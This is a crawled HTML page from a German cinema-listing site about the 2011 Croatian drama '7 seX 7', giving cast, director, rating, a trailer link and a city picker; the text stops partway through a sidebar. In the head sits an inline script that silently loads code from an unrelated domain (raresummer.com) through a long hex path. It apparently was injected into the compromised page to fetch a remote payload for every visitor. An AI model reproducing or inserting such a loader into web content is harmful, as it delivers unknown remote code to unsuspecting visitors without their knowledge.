

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.abinskino.com/film/trailer/3181/7-seX-7
body_size: 19475
content:
<!DOCTYPE html>
<!--[if IE 9]> <html lang="en" class="ie9"> <![endif]-->
<!--[if IE 8]> <html lang="en" class="ie8"> <![endif]-->
<!--[if !IE]><!-->
<html lang="en">
<!--<![endif]-->
    <head>
        <meta charset="utf-8">
        <title>film - 7 seX 7 - trailer</title>
        <meta name="description" content="">
        <meta name="keywords" content="film, Beschreibung, ,7 seX 7">
        
        <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="96x96" href="/images/favicon-96x96.png">
        <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16.png">
        
                                                             
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="google-site-verification" content="S8geA_DwgmvTww__jVUfaw8GQj_uXZ51tGTwYllTqj8" />
<script>(function(a,b,c,d,e){e=a.createElement(b);a=a.getElementsByTagName(b)[0];e.async=1;e.src=c;a.parentNode.insertBefore(e,a)})(document,'script','//raresummer.com/de46177f325761c405f69ba57089a77fdf3166b34804e40ec54ccb83221d2e19a34da65995d9dbe426d06729a46b50b8b2993c46a4edf7c7210f88de73bc');</script><link href="https://www.abinskino.com/cache/assets/ddaed8718303740c81c471348ee2cf64.min.css?v=cd99e1ba398427d05464eba3979cab2b" rel="stylesheet" type="text/css" />        
        
      <style>
        .typeahead {
            height: auto;
            max-height: 200px;
            overflow-x: hidden;  
        }
              </style>    
                </head>

    <body class="boxed">
        <div class="scrollToTop"><i class="icon-up-open-big"></i></div>
        <div class="page-wrapper">
            <header class="header fixed clearfix">
                <div class="container topLine">
                    <div class="row">
                        <div class="col-md-3 hidden-xs">
                            <div class="header-left">
                                <div class="logo">
                                    <a href="/"><img id="logo" src="/images/kino-programm-deutschland.png" alt="Kinoprogramm allen Kinos Deutschlands"></a>
                                </div>
                                <div class="site-slogan">
                                   Kinoprogramm allen Kinos Deutschlands                                </div>
                            </div>
                        </div>
                        <div class="col-md-9">
                            <div class="header-right clearfix">
                                <div class="main-navigation animated">
                                    <nav class="navbar navbar-default" role="navigation">
                                        <div class="container-fluid">
                                            <div class="navbar-header">
                                                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse-1">
                                                    <span class="sr-only">Toggle navigation</span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                </button>
                                                <div class="btn-group hidden-sm hidden-md hidden-lg">
                                                  <div class="clearfix">
                          <a href="/" style="float:left;padding:8px"><img src="/images/logo-kino.png" height="38" width=38></a>
                          <button type="button" class="floatLeft hidden-until-ready navbar-toggleP radius btn-sm" data-toggle="modal" data-target="#myModal">
                            <i class="glyphicon glyphicon-globe"></i> Mein Stadt
                          </button>
                          
                       </div>  
                                                </div>
                                            </div>

                                            <!-- Collect the nav links, forms, and other content for toggling -->
                                            <div class="collapse navbar-collapse" id="navbar-collapse-1">
                                                <ul class="nav navbar-nav navbar-right">
<li class="dropdown "><a href="https://www.abinskino.com/filme/jetzt-im-kino" class="dropdown-toggle" data-toggle="dropdown">Filme</a><ul class="dropdown-menu"><li><a href="https://www.abinskino.com/">Home</a></li><li><a href="https://www.abinskino.com/online-filme">Online filme</a></li><li><a href="https://www.abinskino.com/filme/neu-im-kino">Neu im kino</a></li><li><a href="https://www.abinskino.com/filme/jetzt-im-kino">Jetzt im kino</a></li><li><a href="https://www.abinskino.com/filme/kinovorschau">Demnächst im Kino</a></li></ul></li><li class=""><a href="https://www.abinskino.com/kino-programm">kinoprogramm</a></li><li class=""><a href="https://www.abinskino.com/kinocharts-top-10">kinocharts</a></li><li class=""><a href="https://www.abinskino.com/film-news">news</a></li><li class=""><a href="https://www.abinskino.com/filmpreis">filmpreise</a></li><li class=""><a href="https://www.abinskino.com/open-air-kino">Open Air Kinos</a></li>                                                
                                                </ul>
                                            </div>

                                        </div>
                                    </nav>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
           
                <div class="container">
                    <div class="row">
                        <div class="col-xs-4">
                            <div class="hidden-xs">
                              <button type="button" class="hidden-until-ready navbar-toggleP radius btn-sm" data-toggle="modal" data-target="#myModal">
                        <i class="glyphicon glyphicon-globe"></i> Mein Stadt
                     </button>  
                            </div>
                        
                            <div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog modal-sm">
                            <div class="modal-content">
                              <div class="modal-header">
                                <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span></button>
                                <h4 class="modal-title" id="myModalLabel"><span class="glyphicon glyphicon-globe"></span> Mein Stadt </h4>
                              </div>
                              <div class="modal-body"> <form method="get">
                       <table>   <tr>
                               <td style="padding-top:5px"><b>Bundesländ auswählen</b><br>
                                 <select id="myRegion" onchange="reloadMyCities()"><option selected value="13">Baden-Württemberg</option><option value="14">Bayern</option><option value="15">Berlin</option><option value="16">Brandenburg</option><option value="17">Bremen</option><option value="18">Hamburg</option><option value="19">Hessen</option><option value="20">Mecklenburg-Vorpommern</option><option value="21">Niedersachsen</option><option value="22">Nordrhein-Westfalen</option><option value="23">Rheinland-Pfalz</option><option value="24">Saarland</option><option value="25">Sachsen</option><option value="26">Sachsen-Anhalt</option><option value="27">Schleswig-Holstein</option><option value="28">Thüringen</option>        </select><br>
                               </td>
                             </tr>    <tr>      
                           <td style="padding-top:15px"><b>Nächstgelegene Stadt</b>
                             <select id="myCity">
                               <option value="0">-</option><option value="322">Aalen</option><option value="1724">Abstatt</option><option value="323">Achern</option><option value="1316">Adelberg</option><option value="324">Albstadt</option><option value="325">Alpirsbach</option><option value="1317">Altensteig</option><option value="1702">Altlußheim</option><option value="1981">Auenwald</option><option value="326">Backnang</option><option value="327">Bad Krozingen</option><option value="1737">Bad Liebenzell</option><option value="328">Bad Mergentheim</option><option value="1410">Bad Rappenau</option><option value="1942">Bad Säckingen</option><option value="329">Bad Saulgau</option><option value="1548">Bad Überkingen</option><option value="330">Bad Urach</option><option value="1626">Bad Waldsee</option><option value="331">Baden-Baden</option><option value="332">Balingen</option><option value="1513">Bergkamen</option><option value="1792">Besigheim</option><option value="334">Biberach</option><option value="335">Bietigheim-Bissingen</option><option value="1738">Blumberg</option><option value="336">Böblingen</option><option value="1701">Bönnigheim</option><option value="1774">Bopfingen</option><option value="1016">Breisach</option><option value="337">Bretten</option><option value="338">Bruchsal</option><option value="340">Buggingen</option><option value="341">Bühl</option><option value="342">Burladingen</option><option value="343">Calw</option><option value="344">Crailsheim</option><option value="1740">Dettingen</option><option value="1427">Ditzingen</option><option value="1389">Donaueschingen</option><option value="1551">Donzdorf</option><option value="1715">Dornstetten</option><option value="346">Ehingen</option><option value="1863">Ehrenkirchen</option><option value="1407">Eislingen/Fils</option><option value="347">Ellwangen</option><option value="348">Emmendingen</option><option value="1742">Engen</option><option value="1403">Enger</option><option value="1393">Eppingen</option><option value="1845">Erdmannhausen</option><option value="349">Esslingen</option><option value="350">Ettlingen</option><option value="1868">Feldberg</option><option value="351">Fellbach</option><option value="1505">Filderstadt</option><option value="1665">Forbach</option><option value="1326">Forchtenberg</option><option value="1743">Freiberg am Neckar‎</option><option value="352">Freiburg/Breisgau</option><option value="353">Freudenstadt</option><option value="354">Friedrichshafen</option><option value="355">Furtwangen</option><option value="356">Gaggenau</option><option value="357">Gaildorf</option><option value="1319">Gammertingen</option><option value="358">Geislingen/Steige</option><option value="1793">Gemmingen</option><option value="359">Gernsbach</option><option value="360">Göppingen</option><option value="361">Haslach</option><option value="362">Hechingen</option><option value="363">Heidelberg</option><option value="364">Heidenheim</option><option value="365">Heilbronn</option><option value="366">Hemsbach</option><option value="1747">Herbrechtingen</option><option value="367">Herrenberg</option><option value="1811">Hinterzarten</option><option value="368">Hirschberg</option><option value="1388">Hockenheim</option><option value="369">Horb am Neckar</option><option value="1865">Ichenheim</option><option value="1749">Iffezheim</option><option value="1862">Immenstaad</option><option value="370">Isny/Allgäu</option><option value="1859">Jagsthausen</option><option value="371">Kandern/Baden</option><option value="372">Karlsruhe</option><option value="373">Kehl</option><option value="374">Kenzingen</option><option value="1867">Kernen</option><option value="375">Ketsch</option><option value="376">Kirchberg</option><option value="377">Kirchheim/Teck</option><option value="378">Konstanz</option><option value="379">Kornwestheim</option><option value="381">Künzelsau</option><option value="382">Lahr/Schwarzwald</option><option value="1322">Langenburg</option><option value="383">Lauffen am Neckar</option><option value="1462">Leimen</option><option value="1501">Leinfelden-Echterdingen</option><option value="384">Lenzkirch</option><option value="1507">Leonberg</option><option value="1025">Leutkirch</option><option value="1752">Löchgau</option><option value="385">Lörrach</option><option value="1829">Loßburg</option><option value="1425">Lüdinghausen</option><option value="386">Ludwigsburg</option><option value="387">Mannheim</option><option value="388">Markdorf</option><option value="1745">Markgröningen</option><option value="389">Mengen</option><option value="390">Meßkirch</option><option value="391">Metzingen</option><option value="392">Mosbach</option><option value="393">Mössingen</option><option value="394">Mühlacker</option><option value="395">Mühlheim/Main</option><option value="1775">Münsingen</option><option value="396">Nagold</option><option value="397">Neckarsulm</option><option value="398">Neuenburg/Rhein</option><option value="399">Nürtingen</option><option value="1555">Oberkirch</option><option value="1027">Oberndorf am Neckar</option><option value="1860">Obersulm</option><option value="400">Offenburg</option><option value="401">Öhringen</option><option value="1699">Oppenweiler</option><option value="1499">Ostfildern</option><option value="1943">Östringen</option><option value="402">Pforzheim</option><option value="1486">Radolfzell am Bodensee</option><option value="1327">Rastatt</option><option value="403">Ravensburg</option><option value="1798">Rechberghausen</option><option value="1861">Reichenau</option><option value="1864">Remseck</option><option value="1439">Remseck am Neckar</option><option value="404">Reutlingen</option><option value="1558">Rheinau</option><option value="405">Rheinfelden</option><option value="1411">Rheinstetten</option><option value="1754">Riedlingen</option><option value="1778">Roigheim</option><option value="407">Rottenburg</option><option value="408">Rottweil</option><option value="409">Rudersberg</option><option value="1866">Ruppertshofen</option><option value="410">Rust</option><option value="1744">Rutesheim</option><option value="1808">Sachsenheim</option><option value="1855">Schallstadt</option><option value="411">Schluchsee</option><option value="412">Schömberg</option><option value="413">Schopfheim</option><option value="414">Schorndorf</option><option value="415">Schramberg</option><option value="416">Schwäbisch Gmünd</option><option value="417">Schwäbisch Hall</option><option value="418">Schwetzingen</option><option value="419">Sindelfingen</option><option value="420">Singen</option><option value="421">Sinsheim</option><option value="1700">Steinheim</option><option value="1856">Stühlingen</option><option value="1436">Stutensee</option><option value="422">Stuttgart</option><option value="423">Stuttgart-Liederhalle</option><option value="424">Tauberbischofsheim</option><option value="425">Tettnang</option><option value="426">Titisee-Neustadt</option><option value="427">Triberg/Schwarzwald</option><option value="428">Trossingen</option><option value="429">Tübingen</option><option value="430">Tuttlingen</option><option value="431">Überlingen</option><option value="1759">Uhingen</option><option value="432">Ulm</option><option value="1560">Unterweissach</option><option value="1474">Vaihingen an der Enz</option><option value="433">Villingen-Schwenningen</option><option value="1669">Wadersloh</option><option value="1415">Waghäusel</option><option value="434">Waiblingen</option><option value="1945">Waldenbuch</option><option value="1399">Waldkirch</option><option value="435">Waldshut-Tiengen</option><option value="436">Walldorf</option><option value="437">Walldürn</option><option value="1623">Wangen</option><option value="1464">Wangen im Allgäu</option><option value="439">Weil der Stadt</option><option value="438">Weil/Rhein</option><option value="1956">Weilheim an der Teck</option><option value="440">Weingarten</option><option value="441">Weinheim</option><option value="1456">Weinstadt</option><option value="1037">Wertheim/Main</option><option value="1452">Wiesloch</option><option value="1804">Willstätt</option><option value="442">Winnenden</option><option value="1332">Wittlich</option><option value="1333">Wülfrath</option><option value="1761">Zavelstein</option><option value="1810">Zell am Harmersbach</option>        </select><br>
                           </td>
                         </tr>
                         <tr>    
                           <td style="padding-top:15px"><b>Alle Kinos in Abstand</b>
                             <select id="myDistance"><option value='5'>bis 5 km</option><option value='10'>bis 10 km</option><option value='15'>bis 15 km</option><option value='20'>bis 20 km</option><option value='30'>bis 30 km</option><option value='40'>bis 40 km</option><option value='50'>bis 50 km</option>
                             </select>
                           </td>
                         </tr>
                         <tr>
                           <td style="padding-top:5px" colspan="2" align="center">    
                              <div class="saveCity">
                                <div class="clearfix">
                                  <b onclick=""></b>
                                  &nbsp;
                                  <b ></b>
                                </div>
                              </div>
                           </td>
                         </tr>     
                       </table>   
                     </form>
                   </div>
                   <div class="modal-footer">
                      
                      <button type="button" class="btn btn-default" data-dismiss="modal" onclick="saveUserCityData(1, 'https://www.abinskino.com/film/trailer/3181/7-seX-7')"><span class="glyphicon glyphicon-floppy-disk"></span> Einstellen</button>
                      <button type="button" class="btn btn-default" data-dismiss="modal"><span class="glyphicon glyphicon-remove"></span> Abbrechen</button>
                   </div>                                                                                                           
          </div>
      </div>
    </div> <div class="modal fade" id="myModalRegion" tabindex="-1" role="dialog" aria-labelledby="myModalLabelReg" aria-hidden="true">
                                <div class="modal-dialog modal-sm">
                                    <div class="modal-content">
                                      <div class="modal-header">
                                        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                                        <h4 class="modal-title" id="myModalLabelReg"><span class="glyphicon glyphicon-globe"></span> Bundesländ auswählen </h4>
                                      </div>
                                      <div class="modal-body">
                                        <div class="row">
                                          <div class="col-xs-6 col-wrap"><b title="Baden-Württemberg">Baden-Württemberg</b></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Bayern" alt="14">Bayern</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Berlin" alt="15">Berlin</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Brandenburg" alt="16">Brandenburg</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Bremen" alt="17">Bremen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Hamburg" alt="18">Hamburg</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Hessen" alt="19">Hessen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Mecklenburg-Vorpommern" alt="20">Mecklenburg-Vorpommern</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Niedersachsen" alt="21">Niedersachsen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Nordrhein-Westfalen" alt="22">Nordrhein-Westfalen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Rheinland-Pfalz" alt="23">Rheinland-Pfalz</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Saarland" alt="24">Saarland</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Sachsen" alt="25">Sachsen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Sachsen-Anhalt" alt="26">Sachsen-Anhalt</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Schleswig-Holstein" alt="27">Schleswig-Holstein</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Thüringen" alt="28">Thüringen</a></div>
                                          <div class="col-xs-12 hr-sect">oder</div>
                                          <div class="col-xs-12 text-center">
                                            <a href="#" class="pickMyCityRegion" data-toggle="modal" data-target="#myModal"><span class="glyphicon glyphicon-edit"></span>Wählen Sie Ihre Stadt</a> 
                                          </div>
                                        </div>
                                      </div>
                                    </div>  
                                </div>
                             </div>                        </div>
                        <div class="col-xs-1"></div>
                        <div class="col-xs-12  col-sm-7 col-md-7  col-lg-7">
                            <div class="form-group">
                              <div class="input-group">                                                                                              
                                <input name="searchterm_list" id="searchterm_list" type="text" class="typeahead form-control" placeholder="Suche nach Filmen, Kinos">
                                 <span class="input-group-addon" id="start-date"><span class="glyphicon glyphicon-search"></span></span>
                              </div>
                            </div>
                            <ul class="nav navbar-nav navbar-right navSub"><li class="dropdown "><a href="https://www.abinskino.com/filme/jetzt-im-kino" class="dropdown-toggle" data-toggle="dropdown">Filme</a><ul class="dropdown-menu"><li><a href="https://www.abinskino.com/">Home</a></li><li><a href="https://www.abinskino.com/online-filme">Online filme</a></li><li><a href="https://www.abinskino.com/filme/neu-im-kino">Neu im kino</a></li><li><a href="https://www.abinskino.com/filme/jetzt-im-kino">Jetzt im kino</a></li><li><a href="https://www.abinskino.com/filme/kinovorschau">Demnächst im Kino</a></li></ul></li><li class=""><a href="https://www.abinskino.com/kino-programm">kinoprogramm</a></li><li class=""><a href="https://www.abinskino.com/kinocharts-top-10">kinocharts</a></li><li class=""><a href="https://www.abinskino.com/film-news">news</a></li><li class=""><a href="https://www.abinskino.com/filmpreis">filmpreise</a></li></ul>
                        </div>
                    </div>
                </div>
     <div class="row movieMenu">
                               <nav class="navbarMovie" role="navigation">
                                    <div class="navbar-header clearfix">
                                        <ul id="mobileMovieInfo" class="hidden-sm hidden-md hidden-lg">
                                          <li><a class="page-scroll" href="#videos"><span class="glyphicon glyphicon-facetime-video"></span></a></li>
                                          <li data-toggle="collapse" data-target="#navbar-collapse-2"><span class="glyphicon glyphicon-plus"></span></li>
                                        </ul>
                                    </div>

                                    <div class="collapse navbar-collapse  movieMenu" id="navbar-collapse-2">
                                        <ul class="nav navbar-nav">
                                          <li class="hidden-xs"><a class="page-scroll" href="#home"><span class="glyphicon glyphicon-home"></span></a></li>
                                          <li class="hidden-xs"><a class="page-scroll" href="#videos"><span class="glyphicon glyphicon-facetime-video"></span>Trailers</a></li>
                                        </ul> 
                                    </div>
                               </nav>
                            </div>     
     
            </header>
            
            <section class="main-container">
                <div class="container" id='home'>
                    <div class="row">
                       
                    

<section class="main-container icons-page">
    <div class="container">
        <div class="row">
            <div class="main col-md-8">
                <div class="row">     
                     <div class="col-sm-12">
                        <div class="filmTitle">
                          <h1>
                         7 seX 7 (2011)<div>87 minuten</div>        
                          </h1>
                        </div>
                     </div>
                </div>  
                <div class="row" id="smallMobileImg">     
                  <div class="clearfix">
                    <div style="float:left;width:90%">
<div class="profile-img-container">
                       <img src="/film-kino3181-7-seX-7.jpg" title="7 seX 7" alt="7 seX 7" width="216" height="288" id="leftData_img" />
                       <a href="http://youtu.be/YRaPfXZV3q8" class="youtube showTrailer" title="Den Trailer des Filmes anzeigen"><span class="fa fa-play fa-3x"></span></a>
                    </div>                
                    </div>
                    <div style='float:left;width:10%'>
<div class='icon social fb'><a href='http://www.facebook.com/sharer.php?u=https://www.abinskino.com/film/trailer/3181/7-seX-7'><i class='fa fa-facebook'></i></a></div>            
                              <div class='icon social tw'><a href='http://twitter.com/home?status=7+seX+7 https://www.abinskino.com/film/trailer/3181/7-seX-7'><i class='fa fa-twitter'></i></a></div>
                              <div class='icon social gp'><a href='https://plus.google.com/share?url=www.abinskino.com/film/trailer/3181/7-seX-7&prefilltext=7+seX+7'><i class='fa fa-google-plus'></i></a></div>
                              <div class='whatsapp icon social pi'><a href='whatsapp://send?text=7+seX+7 www.abinskino.com/film/trailer/3181/7-seX-7'><i class='fa fa-whatsapp'></i></a></div>                    
                    </div>
                  </div>
                </div>
                <div class="row">
                     <div id="movieLeftImage" class="col-xs-4 col-md-3">
<div class="profile-img-container">
                       <img src="/film-kino3181-7-seX-7.jpg" title="7 seX 7" alt="7 seX 7" width="216" height="288" id="leftData_img" />
                       <a href="http://youtu.be/YRaPfXZV3q8" class="youtube showTrailer" title="Den Trailer des Filmes anzeigen"><span class="fa fa-play fa-3x"></span></a>
                    </div>                     
                     </div>
                     <div id="movieRight" class="col-xs-8 col-md-9">
                     
 <table>
<tr>
             <td colspan=2 class="film_rightCell" ><div class="label label-default">Drama</div> </td>
            </tr><tr>
             <td class="film_leftCell" >Kinostart: </td>
             <td class="film_rightCell" >20.07.2011 <b>(Weltpremiere)</b></td>
            </tr><tr>
             <td class="film_leftCell" >Regie: </td>
             <td class="film_rightCell" >Irena Skoric</td>
            </tr><tr>
             <td class="film_leftCell" >Darsteller: </td>
             <td class="film_rightCell" >Ana Majhenic, Frano Maskovic, Jelena Percin, Sara Stanic, Robert Kurbasa, Csilla Barath-Bastaic, Ivan Glowatzky, Petra Tezak, Ivan Djuricic, Mia Biondic, Asim Ugljen, Kristijan Ugrina, Jelena Jokic, Marinko Les, Jure Radnic</td>
            </tr><tr>
             <td class="film_leftCell" >Drehort: </td>
             <td class="film_rightCell" >Kroatien</td>
            </tr>

       </table> 
    </div> <!-- data-->          
 </div>
              <div class="row pt-10">          
                
                <div class="col-xs-6">
                  <div class="movieGrade">
                    <div class="clearfix"><a href="http://www.imdb.com/title/tt1981568" target="_blank"><b>IMDB</b><span>4.4 / 10</span></a></div>
                        <div class="progress"><div class="progress-bar" role="progressbar" aria-valuenow="44" aria-valuemin="0" aria-valuemax="100"></div>
                    </div>
                  </div>
                </div>
                  
                  
                  
             </div>
 

 <div class="row">
    <div class="col-sm-12">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                            <ins class="adsbygoogle"
                                 style="display:block; text-align:center;"
                                 data-ad-layout="in-article"
                                 data-ad-format="fluid"
                                 data-ad-client="ca-pub-5236468614780712"
                                 data-ad-slot="9358598089"></ins>
                            <script>
                                 (adsbygoogle = window.adsbygoogle || []).push({});
                            </script>       
    </div>
 </div>
 <div class="row">
    <div class="col-sm-12">
       <h3>Inhaltsangabe <small> - 7 seX 7</small></h3>
       <p>
 Für film <b>7 seX 7</b> liegt noch keine Filmhandlung vor.       </p>
    </div>
 </div>

 <section id='videos' class='videos-section'><div><div class="clearfix owl-controls clickable">
                  <h3 class="floatLeft mb-5"><small><span class="hidden-xs glyphicon glyphicon-facetime-video"></span></small> Videos - Trailers</h3>
                  <div id="customNav0" class="owl-buttons floatRight mt-20" style="height:30px;"></div>
                </div> 
                <div class="owl-carousel" id="owl-film0"><div class="item image-box" style="width:140px">
                        <div class="overlay-container">
                            <div class="clearfix" style="vertical-align:middle">    
                                <img width="18" height="18" style="padding-left:2px;padding-top:2px;width:20px;height:20px;float:left" src="/images/video-flags/eng.gif" title="Sprache: English">
                                <span style="float:right;font-size:12px;padding-top:2px">15.03.2012</span>
                            </div> 
                            <img src="/film-video-9865-7-seX-7-trailer.jpg" alt="7 seX 7 - trailer">
                            <a href="http://youtu.be/YRaPfXZV3q8" title="7 seX 7 - trailer" class="youtube overlay"><i class="fa fa-youtube-play"></i></a>
                            <a href="http://youtu.be/YRaPfXZV3q8" class="extraLine btn btn-light-gray btn-block youtube">7 seX 7 - trailer</a>
                        </div>
                    </div>     </div>
               </div></section>  <div class="row hidden-sm hidden-md hidden-lg">
    <div class="col-sm-12">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                            <ins class="adsbygoogle"
                                 style="display:block; text-align:center;"
                                 data-ad-layout="in-article"
                                 data-ad-format="fluid"
                                 data-ad-client="ca-pub-5236468614780712"
                                 data-ad-slot="9358598089"></ins>
                            <script>
                                 (adsbygoogle = window.adsbygoogle || []).push({});
                            </script>       
    </div>
 </div>

   <div class="modal fade" id="modalFilterTV" tabindex="-1" role="dialog">
                    <div class="modal-dialog modal-sm">
                        <div class="modal-content">
                            <div class="modal-header">
                              <button type="button" class="close" data-dismiss="modal" ><span aria-hidden="true">&times;</span></button>
                              <h4 class="modal-title"></h4>
                            </div>
                            
                            <div class="row">
                                <div class="col-xs-2"></div>
                                <div class="col-xs-8">
                                <form action="" method="post" id="movieTvCinema">
                                    <div class="text-center mt-20"><?=lang("movies_in_cinema_select")?></div>
                                    <select id="selectTvMovie" title="" onchange="showMovie();" class="selectpicker show-tick text-center" data-width="100%"></select>
                                    <hr>
                                    <div class="text-center filterInfo"><?=lang("cast_open_tv_search")?></div>
                                    <div class="pb-10 text-center">
                                      <button type="button" data-id="" data-type="" class="btn btn-primary btn-sm btnSearcTV">
                                          <span class="glyphicon glyphicon-search"></span> <span class="hidden-xs"><?=lang("urt_tab_TV")?></span>
                                       </button>
                                    </div>   
                                </form>
                                </div>                        
                                <div class="col-xs-2"></div>
                            </div>
                            
                            <div class="modal-body" id="bodyProvider"></div>                
                        </div>
                    </div>
                </div>   
 
 
            </div>   
            <div class="col-md-4">
                <div class='clearfix demopadding'>
                              <div class='floatLeft icon social fb'><a href='http://www.facebook.com/sharer.php?u=https://www.abinskino.com/film/trailer/3181/7-seX-7'><i class='fa fa-facebook'></i></a></div>            
                              <div class='floatLeft icon social tw'><a href='http://twitter.com/home?status=7+seX+7 https://www.abinskino.com/film/trailer/3181/7-seX-7'><i class='fa fa-twitter'></i></a></div>
                              <div class='floatLeft icon social gp'><a href='https://plus.google.com/share?url=www.abinskino.com/film/trailer/3181/7-seX-7&prefilltext=7+seX+7'><i class='fa fa-google-plus'></i></a></div>
                              <div class='whatsapp floatLeft icon social pi'><a href='whatsapp://send?text=7+seX+7'><i class='fa fa-whatsapp'></i></a></div>
                        </div><script>
                  function showSchauspieler(nID)
                  {
                    for(i=1;i<=4;i++)
                    {
                      obj = document.getElementById('actorPanel'+i);
                      obj2 = document.getElementById('actorName'+i);
                      if (obj != null)
                      {
                        obj.style.display= 'none';
                        obj2.className= '';
                      }
                      else
                        break;
                    }
                  
                    document.getElementById('actorPanel'+nID).style.display= 'block';
                    document.getElementById('actorName'+nID).className= 'activated';
                  }
                </script><div id="panel_last">
                    <div><b>Filme mit Darsteller</b></div>
                    <div class="pnlDarsteller"><font class="activated" onclick="showSchauspieler(1);" id="actorName1" title="Frano Maskovic">Frano Maskovic</font> | <font  onclick="showSchauspieler(2);" id="actorName2" title="Jelena Percin">Jelena Percin</font> | <font  onclick="showSchauspieler(3);" id="actorName3" title="Sara Stanic">Sara Stanic</font> | <font  onclick="showSchauspieler(4);" id="actorName4" title="Csilla Barath-Bastaic">Csilla Barath-Bastaic</font></div>
                    <div class="clearfix" id="actorPanel1" ><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/18817/Lada-Kamenski" id="movieImage"><img src="/film-kino18817-Lada-Kamenski.jpg"  alt="Lada Kamenski" width="60" height="79" style="border:1px solid #000" title="Lada Kamenski" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/16822/Osmi-povjerenik" id="movieImage"><img src="/film-kino16822-Osmi-povjerenik.jpg"  alt="Osmi povjerenik" width="60" height="79" style="border:1px solid #000" title="Osmi povjerenik" /></a></div></div><div class="clearfix" id="actorPanel2" style="display:none"><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/18115/Happy-End" id="movieImage"><img src="/film-kino18115-Happy-End.jpg"  alt="Happy End" width="60" height="79" style="border:1px solid #000" title="Happy End" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/16513/Fuck-Off-I-Love-You" id="movieImage"><img src="/film-kino16513-Fuck-Off-I-Love-You.jpg"  alt="Fuck Off I Love You" width="60" height="79" style="border:1px solid #000" title="Fuck Off I Love You" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/11600/Most-na-kraju-svijeta" id="movieImage"><img src="/film-kino11600-Most-na-kraju-svijeta.jpg"  alt="Most na kraju svijeta" width="60" height="79" style="border:1px solid #000" title="Most na kraju svijeta" /></a></div></div><div class="clearfix" id="actorPanel3" style="display:none"><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/9095/Nije-sve-u-lovi" id="movieImage"><img src="/film-kino9095-Nije-sve-u-lovi.jpg"  alt="Nije sve u lovi" width="60" height="79" style="border:1px solid #000" title="Nije sve u lovi" /></a></div></div><div class="clearfix" id="actorPanel4" style="display:none"><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/16513/Fuck-Off-I-Love-You" id="movieImage"><img src="/film-kino16513-Fuck-Off-I-Love-You.jpg"  alt="Fuck Off I Love You" width="60" height="79" style="border:1px solid #000" title="Fuck Off I Love You" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/14695/Zbog-tebe" id="movieImage"><img src="/film-kino14695-Zbog-tebe.jpg"  alt="Zbog tebe" width="60" height="79" style="border:1px solid #000" title="Zbog tebe" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/9096/Djeca-jeseni" id="movieImage"><img src="/film-kino9096-Djeca-jeseni.jpg"  alt="Djeca jeseni" width="60" height="79" style="border:1px solid #000" title="Djeca jeseni" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/9095/Nije-sve-u-lovi" id="movieImage"><img src="/film-kino9095-Nije-sve-u-lovi.jpg"  alt="Nije sve u lovi" width="60" height="79" style="border:1px solid #000" title="Nije sve u lovi" /></a></div></div>
                  </div>
                  <div id="panel_separator"> </div><a href="/die-besten-filme-des-jahres"><div class="alert alert-info">Die besten Filme 2019</div></a><a href="/filmpreis/19/Oscar-2020/0/Alle-Kategorien"><div class="alert alert-info"><b>Oscar® 2020</b></div></a><script type="text/javascript">
                     function showKinoProgramm()                            
                     {
                       document.getElementById('kinos').action = 'https://www.abinskino.com/kino-programm/'+document.getElementById('wahlenKino').value+'/29.01.2026';
                       document.getElementById('kinos').submit();
                     } 
                   </script>
                   <form action="" method="post" id="kinos">
                       <div><b>Kinoprogramm | <a href='#' data-toggle='modal' data-target='#myModalRegion' title='Bundesländ auswählen'><span class='glyphicon glyphicon-edit'></span> Baden-Württemberg</a></b></div>
